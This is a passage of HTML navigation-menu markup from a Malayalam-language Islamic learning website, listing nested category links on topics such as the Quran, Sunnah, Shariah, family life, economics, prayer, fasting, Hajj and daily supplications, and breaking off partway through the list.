<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21519"><a href="https://islampadasala.com/category/documents/">പ്രമാണങ്ങള്‍</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24265"><a href="https://islampadasala.com/category/documents/quran/">ഖുര്‍ആന്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22565"><a href="https://islampadasala.com/category/avatharanam/">അവതരണം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21521"><a href="https://islampadasala.com/category/quran-and-science/">ഖുര്‍ആന്‍ ആന്റ് സയന്‍സ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22567"><a href="https://islampadasala.com/category/amanushikatha/">അമാനുഷികത</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21523"><a href="https://islampadasala.com/category/quran_qa/">ഖുര്‍ആന്‍&#8211; വിമര്‍ശനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24036"><a href="https://islampadasala.com/category/quranic_interpretations/">തഫ്‌സീറുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21524"><a href="https://islampadasala.com/category/quran-leghanagal/">ഖുര്‍ആന്‍-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21522"><a href="https://islampadasala.com/category/quran-padanagal/">ഖുര്‍ആന്‍-പഠനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21525"><a href="https://islampadasala.com/category/sunnathu/">സുന്നത്ത്‌</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23824"><a href="https://islampadasala.com/category/hadees/">ഹദീഥുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22571"><a href="https://islampadasala.com/category/krodegaranam/">ക്രോഡീകരണം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22568"><a href="https://islampadasala.com/category/grendagal/">ഗ്രന്ഥങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22572"><a href="https://islampadasala.com/category/nivedagar/">നിവേദകര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22569"><a href="https://islampadasala.com/category/sagethiga-padagal/">സാങ്കേതിക ശബ്ദങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22570"><a href="https://islampadasala.com/category/hadees-nishedam/">ഹദീഥ്‌ നിഷേധം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21527"><a href="https://islampadasala.com/category/sunnathu-padanagal/">സുന്നത്ത്-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21528"><a href="https://islampadasala.com/category/sunnathu-leganagal/">സുന്നത്ത്-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23786"><a href="https://islampadasala.com/category/documents/shariah/">ശരീഅത്ത്</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23796"><a href="https://islampadasala.com/category/documents/shariah/aim_of_shariah/">മഖാസ്വിദുശ്ശരീഅഃ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22579"><a href="https://islampadasala.com/category/figehu/">ഫിഖ്ഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24146"><a href="https://islampadasala.com/category/shareea-roots/">നിയമം-ആധാരങ്ങള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24215"><a href="https://islampadasala.com/category/quranic-roots/">ഖുര്‍ആന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24149"><a href="https://islampadasala.com/category/documents/sunnah/">സുന്നത്ത്r</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24150"><a href="https://islampadasala.com/category/ijmaau/">ഇജ്മാഅ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24154"><a href="https://islampadasala.com/category/quiyas_root/">ഖിയാസ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24152"><a href="https://islampadasala.com/category/isthihsan_root/">ഇസ്തിഹ്‌സാന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24156"><a href="https://islampadasala.com/category/maslaha_mursala/">മസ്‌ലഹഃ മുര്‍സലഃ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24153"><a href="https://islampadasala.com/category/urf_socialritual/">ഉര്‍ഫ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24151"><a href="https://islampadasala.com/category/isthis_hab/">ഇസ്തിസ്ഹാബ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24158"><a href="https://islampadasala.com/category/sharau_man_qablana/">പൂര്‍വികശരീഅത്ത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24160"><a href="https://islampadasala.com/category/swahabivachanangal/">സ്വഹാബിവചനങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23793"><a href="https://islampadasala.com/category/documents/shariah/minority_fiqh/">ന്യൂനപക്ഷകര്‍മശാസ്ത്രം</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24157"><a href="https://islampadasala.com/category/minoritymuslims/">ന്യൂനപക്ഷമുസ്‌ലിം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24161"><a href="https://islampadasala.com/category/goals/">ലക്ഷ്യങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24155"><a href="https://islampadasala.com/category/minorityfiqh_fundamentals/">അടിസ്ഥാനതത്ത്വങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24037"><a href="https://islampadasala.com/category/documents/shariah/school_of_thoughts/">മദ്ഹബുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24038"><a href="https://islampadasala.com/category/articles_on_shareea/">ശരീഅഃ ലേഖനങ്ങള്‍</a>	</ul>
</ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24550"><a href="https://islampadasala.com/category/society/">സമൂഹം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21532"><a href="https://islampadasala.com/category/kudumbam/">കുടുംബം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22584"><a href="https://islampadasala.com/category/parents/">മാതാപിതാക്കള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22582"><a href="https://islampadasala.com/category/dabathyam/">ദാമ്പത്യം</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24040"><a href="https://islampadasala.com/category/bahubharytham/">ബഹുഭാര്യാത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24039"><a href="https://islampadasala.com/category/vivahamoganam/">വിവാഹമോചനം</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22583"><a href="https://islampadasala.com/category/children/">കുട്ടികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22581"><a href="https://islampadasala.com/category/window_for_women/">സ്ത്രീജാലകം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22585"><a href="https://islampadasala.com/category/youth/">യുവത്വം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21535"><a href="https://islampadasala.com/category/kudumbamlekhanagal/">കുടുംബം-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21534"><a href="https://islampadasala.com/category/kudumbam-padanagal/">കുടുംബം-പഠനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24267"><a href="https://islampadasala.com/category/the_outlook_for_life/economy/">സമ്പദ് വ്യവസ്ഥ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22588"><a href="https://islampadasala.com/category/sakathu-sambathigam/">സകാത്ത്‌ വ്യവസ്ഥ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22589"><a href="https://islampadasala.com/category/islamika-banking/">ഇസ് ലാമിക ബാങ്കിങ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22586"><a href="https://islampadasala.com/category/development/">വികസനം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22590"><a href="https://islampadasala.com/category/islamic_insurance/">ഇസ് ലാമിക ഇന്‍ഷുറന്‍സ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22587"><a href="https://islampadasala.com/category/palisha/">പലിശ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21536"><a href="https://islampadasala.com/category/sambathigam-padanagal/">സാമ്പത്തികം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21538"><a href="https://islampadasala.com/category/sabathigam-leghanagal/">സാമ്പത്തികം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21540"><a href="https://islampadasala.com/category/rashtreyam/">രാഷ്ട്രീയം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22594"><a href="https://islampadasala.com/category/rashtrasangalppam/">രാഷ്ട്രസങ്കല്‍പം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22595"><a href="https://islampadasala.com/category/soora/">ശൂറ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22596"><a href="https://islampadasala.com/category/madeenamathruga/">മദീന മാതൃക</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22597"><a href="https://islampadasala.com/category/thirajeduppu/">തെരഞ്ഞെടുപ്പ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22598"><a href="https://islampadasala.com/category/predanahadagal/">പ്രധാന ഘടകങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21541"><a href="https://islampadasala.com/category/rashtreeyam-lekhanagal/">രാഷ്ട്രീയം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21542"><a href="https://islampadasala.com/category/videyabhyasam/">വിദ്യാഭ്യാസം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22592"><a href="https://islampadasala.com/category/darshanam/">ദര്‍ശനം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22593"><a href="https://islampadasala.com/category/dawthyam-edu/">ദൗത്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22591"><a href="https://islampadasala.com/category/smart-class/">സ്മാര്‍ട്ട് ക്ലാസ്സ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21543"><a href="https://islampadasala.com/category/vidyabyasam-padanagl/">വിദ്യാഭ്യാസം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21544"><a href="https://islampadasala.com/category/vidyabyasam-lekhangal/">വിദ്യാഭ്യാസം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23830"><a href="https://islampadasala.com/category/jurisprudence/">നീതിന്യായം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23829"><a href="https://islampadasala.com/category/judicial_laws/">നിയമങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23831"><a href="https://islampadasala.com/category/human_rights/">മനുഷ്യാവകാശങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23832"><a href="https://islampadasala.com/category/jurisprudence/jurisprudence_articles/">നീതിന്യായം-ലേഖനങ്ങള്‍</a>	</ul>
</ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21548"><a href="#">കര്‍മശാസ്ത്രം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21555"><a href="https://islampadasala.com/category/namskaram/">നമസ്‌കാരം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23836"><a href="https://islampadasala.com/category/cleansing/">ശുദ്ധി</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23834"><a href="https://islampadasala.com/category/purity_level_water/">വെള്ളവും ഇനങ്ങളും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23833"><a href="https://islampadasala.com/category/impurities/">മാലിന്യങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23835"><a href="https://islampadasala.com/category/cleaning/">ശുചീകരണം</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22599"><a href="https://islampadasala.com/category/bank-egamathu/">ബാങ്ക് &#8211; ഇഖാമത്ത്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22601"><a href="https://islampadasala.com/category/sharthugal/">ശര്‍ത്വുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22602"><a href="https://islampadasala.com/category/ruupam/">രൂപം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21558"><a href="https://islampadasala.com/category/nirbhanthanamskaram/">നിര്‍ബന്ധ നമസ്‌കാരം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21560"><a href="https://islampadasala.com/category/sunnathunamskaram/">സുന്നത്ത് നമസ്‌കാരം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21559"><a href="https://islampadasala.com/category/mayithunamskaram/">മയ്യിത്ത് നമസ്‌കാരം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://islampadasala.com/category/namaskaram-padanagal/">നമസ്‌കാരം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21554"><a href="https://islampadasala.com/category/namaskaram/">നമസ്‌കാരം- ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21562"><a href="https://islampadasala.com/category/sakathu/">സകാത്ത്‌</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21564"><a href="https://islampadasala.com/category/sakathu-sambathigam/">സകാത്ത്‌ വ്യവസ്ഥ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23838"><a href="https://islampadasala.com/category/deserved/">അവകാശികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22604"><a href="https://islampadasala.com/category/inagal/">ഇനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21563"><a href="https://islampadasala.com/category/sakathu-karmasasthram/">സകാത്ത്‌ വിധികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21561"><a href="https://islampadasala.com/category/fithuarsakathu/">ഫിത്വര്‍ സകാത്ത്‌</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21565"><a href="https://islampadasala.com/category/nobbu/">നോമ്പ്‌</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://islampadasala.com/category/masapiravi/">മാസപ്പിറവി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23843"><a href="https://islampadasala.com/category/arbitrary_fasting/">സുന്നത്ത് നോമ്പുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://islampadasala.com/category/sharthugal/">ശര്‍ത്വുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://islampadasala.com/category/maryadagal/">മര്യാദകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://islampadasala.com/category/anuvadham-vilakku-nombu/">അനുവാദം &#8211; വിലക്ക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23844"><a href="https://islampadasala.com/category/special_coverage/">സ്‌പെഷ്യല്‍ കവറേജ്</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://islampadasala.com/category/fasting_in_ramadan/">റമദാന്‍ വ്രതം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23847"><a href="https://islampadasala.com/category/ramadan_in_different_lands/">റമദാന്‍ ഇതരനാടുകളില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23848"><a href="https://islampadasala.com/category/ramadan_historicdays/">റമദാന്‍ ചരിത്രദിനങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23849"><a href="https://islampadasala.com/category/battles_ramadan/">റമദാന്‍ പോരാട്ടങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23840"><a href="https://islampadasala.com/category/significance_of_ithekaaf/">ഇഅ്തികാഫിന്റെ മഹത്ത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://islampadasala.com/category/ikthikalf/">ഇഅ്തികാഫ്‌</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23841"><a href="https://islampadasala.com/category/conquest_of_makkah/">മക്കാവിജയം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23842"><a href="https://islampadasala.com/category/nights_of_qadr/">ലൈലത്തുല്‍ ഖദ്ര്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23845"><a href="https://islampadasala.com/category/last_ten_nights_ramadan/">റമദാനിലെ അവസാനപത്ത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23846"><a href="https://islampadasala.com/category/ramadan_gifts_health/">റമദാനും ആരോഗ്യവും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23850"><a href="https://islampadasala.com/category/ramadan_delicacy/">റമദാന്‍ വിഭവങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21567"><a href="https://islampadasala.com/category/nobbu-lekhanagal/">നോമ്പ്-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21569"><a href="https://islampadasala.com/category/haggu-umra/">ഹജ്ജ് &#8211; ഉംറ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21568"><a href="https://islampadasala.com/category/haggu/">ഹജ്ജ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24074"><a href="https://islampadasala.com/category/background/">പശ്ചാത്തലം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24075"><a href="https://islampadasala.com/category/conditions_and_rules/">ശര്‍തുകള്‍-ഫര്‍ദുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24077"><a href="https://islampadasala.com/category/hajj_rukn/">റുക്‌നുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24071"><a href="https://islampadasala.com/category/performing/">അനുഷ്ഠാനരീതി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21570"><a href="https://islampadasala.com/category/umra/">ഉംറ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24076"><a href="https://islampadasala.com/category/hajj_terminology/">സാങ്കേതികപദങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24073"><a href="https://islampadasala.com/category/hajj_historic_place/">ചരിത്രസ്ഥലങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24078"><a href="https://islampadasala.com/category/articles_hajj/">ലേഖനങ്ങള്‍-ഹജ്ജ്‌</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21571"><a href="https://islampadasala.com/category/dikar-du-aa/">ദിക് ര്‍ &#8211; ദുആ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23855"><a href="https://islampadasala.com/category/dua_forever/">പ്രാര്‍ഥനകള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23913"><a href="https://islampadasala.com/category/ultimate_dua/">സമഗ്രപ്രാര്‍ഥനകള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23875"><a href="https://islampadasala.com/category/sleep_dua/">ഉറക്കം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23918"><a href="https://islampadasala.com/category/dua_lay_in_bed/">ഉറങ്ങാന്‍ കിടന്നാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23922"><a href="https://islampadasala.com/category/dua_lay_in_fearsweat/">ഭയന്ന് ഞെട്ടിയുണര്‍ന്നാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23925"><a href="https://islampadasala.com/category/dua_bad_dreams/">ദുസ്സ്വപ്‌നം കണ്ടാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23917"><a href="https://islampadasala.com/category/dua_sleep_break/">ഉറക്കമുണര്‍ന്നാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23881"><a href="https://islampadasala.com/category/dua_preparation_feaces/">ടോയ്‌ലറ്റിലേക്ക്</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23921"><a href="https://islampadasala.com/category/dua_entering_latrine/">ബാത്‌റൂമില്‍ കയറുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23920"><a href="https://islampadasala.com/category/dua_after_excretion/">പുറത്തുവന്നാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23904"><a href="https://islampadasala.com/category/dua_grattitude_clothes/">വസ്ത്രധാരണം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23923"><a href="https://islampadasala.com/category/dua_while_puton_dress/">വസ്ത്രമണിയുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23919"><a href="https://islampadasala.com/category/dua_for_newclothes/">പുതുവസ്ത്രം ധരിച്ചാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23908"><a href="https://islampadasala.com/category/dua_getting_out_home/">വീട്ടില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23933"><a href="https://islampadasala.com/category/dua_while_stepping_out_home/">വീട്ടില്‍നിന്ന് പുറപ്പെട്ടാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23932"><a href="https://islampadasala.com/category/dua_while_entering_home/">വീട്ടില്‍ പ്രവേശിച്ചാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23906"><a href="https://islampadasala.com/category/dua_having_vehicles/">വാഹനത്തില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23931"><a href="https://islampadasala.com/category/dua_getting_in_vehicle/">വാഹനത്തില്‍ കയറുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23891"><a href="https://islampadasala.com/category/dua_while_inside_masjid/">പള്ളിയില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23926"><a href="https://islampadasala.com/category/dua_while_going_to_masjid/">പള്ളിയിലേക്ക് പോകുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23927"><a href="https://islampadasala.com/category/dua_while_getting_into_masjid/">പള്ളിയില്‍ പ്രവേശിച്ചാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23928"><a href="https://islampadasala.com/category/dua_stepping_out_masjid/">പള്ളിയില്‍നിന്നിറങ്ങിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23929"><a href="https://islampadasala.com/category/dua_putting_on_slippers/">പാദരക്ഷ ധരിക്കുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23930"><a href="https://islampadasala.com/category/dua_completion_of_azaan/">ബാങ്ക് കഴിഞ്ഞാല്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23934"><a href="https://islampadasala.com/category/dua_during_iqamath/">ഇഖാമത്ത് കൊടുക്കുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23909"><a href="https://islampadasala.com/category/dua_for_wudu/">വുദു</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23935"><a href="https://islampadasala.com/category/dua_justbefor_wudu/">വുദുവിന് മുമ്പായി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23936"><a href="https://islampadasala.com/category/dua_after_wudu/">വുദുവിന് ശേഷം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23888"><a href="https://islampadasala.com/category/duas_in_prayer/">നമസ്‌കാരത്തില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23937"><a href="https://islampadasala.com/category/dua_iftitaah/">പ്രാരംഭപ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23946"><a href="https://islampadasala.com/category/dua_rukooe/">റുകൂഇല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23947"><a href="https://islampadasala.com/category/dua_ietidaal/">റുകൂഇല്‍ നിന്നുയരുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23948"><a href="https://islampadasala.com/category/dua_in_sujood/">സുജൂദില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23943"><a href="https://islampadasala.com/category/dua_in_between_sujoods/">രണ്ട് സുജൂദുകള്‍ക്കിടയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23949"><a href="https://islampadasala.com/category/dua_ibrahimi_swalat/">ഇബ്‌റാഹീമിസ്വലാത്ത്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23938"><a href="https://islampadasala.com/category/dua_attahiyyat/">അത്തഹിയ്യാത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23945"><a href="https://islampadasala.com/category/dua_justbefore_prayersalaam/">സലാംവീട്ടുംമുമ്പ്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23942"><a href="https://islampadasala.com/category/dua_after_prayer/">നമസ്‌കാരം കഴിഞ്ഞാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23940"><a href="https://islampadasala.com/category/dua_qunoot/">ഖുനൂതില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23944"><a href="https://islampadasala.com/category/dua_after_withr/">വിത്‌റ് നമസ്‌കാരശേഷം</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23939"><a href="https://islampadasala.com/category/dua_after_istikhara/">ഇസ്തിഖാറഃ നമസ്‌കാരത്തില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23941"><a href="https://islampadasala.com/category/dua_tilavatussujood/">ഖുര്‍ആന്‍പാരായണത്തിന്റെ സുജൂദില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23895"><a href="https://islampadasala.com/category/dua_havingfood/">ഭക്ഷണം</a>
			<ul class="sub-menu">
